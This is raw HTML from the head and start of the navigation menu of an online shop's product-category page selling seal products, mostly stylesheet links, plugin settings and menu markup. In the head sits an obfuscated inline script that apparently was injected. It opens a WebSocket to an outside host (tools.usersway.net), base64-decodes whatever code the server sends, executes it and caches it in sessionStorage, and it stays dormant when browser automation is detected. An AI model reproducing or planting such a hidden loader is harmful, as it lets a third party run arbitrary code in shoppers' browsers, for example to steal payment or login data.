<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-33.css?ver=1767654861' media='all' />
<link rel='stylesheet' id='elementor-post-7923-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-7923.css?ver=1767654862' media='all' />
<link rel='stylesheet' id='elementor-post-928-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-928.css?ver=1767654862' media='all' />
<link rel='stylesheet' id='elementor-post-658-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-658.css?ver=1767654905' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1767654561' media='all' />
<style id='dokan-style-inline-css'>
.woocommerce-noreviews::before, .woocommerce-info::before, .woocommerce-error::before {font-weight: 900;}
/*# sourceURL=dokan-style-inline-css */
</style>
<link rel='stylesheet' id='dokan-modal-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1767654561' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757681004' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757700703' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.5" id="dokan-modal-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1767654561" id="dokan-sweetalert2-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"2612038a06","order_nonce":"38b7d09c0d","product_edit_nonce":"e2703adadc","ajax_loader":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"d1cf528d7a","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"product_vendors_can_create_tags":"on","product_inline_edit_nonce":"30ff5e8ec1","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://shop.canadiansealproducts.com/wp-json/","nonce":"d5f5c661c2","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://shop.canadiansealproducts.com/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"cf03a059c1","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1767654561" id="dokan-util-helper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=4.2.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop.canadiansealproducts.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ad982796627f6a24ad3fcd4aba041e0-en","fragment_name":"wc_fragments_9ad982796627f6a24ad3fcd4aba041e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shop.canadiansealproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.canadiansealproducts.com/wp-json/wp/v2/product_cat/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.canadiansealproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:59,1,4;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'to', 'ols', '.' || '_', 'use', '.' && 'rswa', 'y', '.' || ';', 'netdefsmadef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '612657500165963', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
</head>
<body class="archive tax-product_cat term-dpa-gold term-180 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active elementor-page-658 elementor-default elementor-template-full-width elementor-kit-33 dokan-theme-storefront">
		<header data-elementor-type="header" data-elementor-id="7923" class="elementor elementor-7923 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-204a2c96 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="204a2c96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ed73860 elementor-hidden-phone" data-id="5ed73860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b7c4b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33b7c4b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://canadiansealproducts.com/">
			<img width="250" height="135" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/logo_Canadian-Seal-Products_blue-250-v2.png" class="attachment-medium size-medium wp-image-1465" alt="Logo Canadian Seal products - Blue" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a762e9b" data-id="2a762e9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-105f6c3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="105f6c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-335"><a href="https://shop.canadiansealproducts.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://shop.canadiansealproducts.com/shop/" class="elementor-item">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-475"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/" class="elementor-sub-item">OMEGA-3 SUPPLEMENT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-477"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/omega-3-supplement-softgels/" class="elementor-sub-item">SOFTGELS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-478"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/omega-3-supplement-liquids/" class="elementor-sub-item">LIQUIDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/omega-3-supplement-omega-3-for-pets/" class="elementor-sub-item">OMEGA-3 FOR PETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-213"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/" class="elementor-sub-item">HOME DECOR</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3444"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/ornament/" class="elementor-sub-item">ORNAMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8061"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/pillows/" class="elementor-sub-item">PILLOWS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8062"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/seal-fur/" class="elementor-sub-item">SEAL FUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-217"><a href="https://shop.canadiansealproducts.com/product-category/women/" class="elementor-sub-item">WOMEN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/" class="elementor-sub-item">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-handbags/" class="elementor-sub-item">HANDBAGS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-wallets/" class="elementor-sub-item">WALLETS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/" class="elementor-sub-item">GLOVES &amp; MITTENS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-jewellery/" class="elementor-sub-item">JEWELLERY</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-hats-tuques-beanies-earmuffs/" class="elementor-sub-item">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-455"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/" class="elementor-sub-item">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/women-shoes-boots-mukluks/" class="elementor-sub-item">BOOTS &amp; MUKLUKS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/women-shoes-slippers/" class="elementor-sub-item">SLIPPERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8146"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/page/2/" class="elementor-sub-item">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8147"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/page/2/" class="elementor-sub-item">COATS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-487"><a href="https://shop.canadiansealproducts.com/product-category/men/" class="elementor-sub-item">MEN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-491"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/" class="elementor-sub-item">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-tie-bowties/" class="elementor-sub-item">TIE &amp; BOWTIES</a></li>
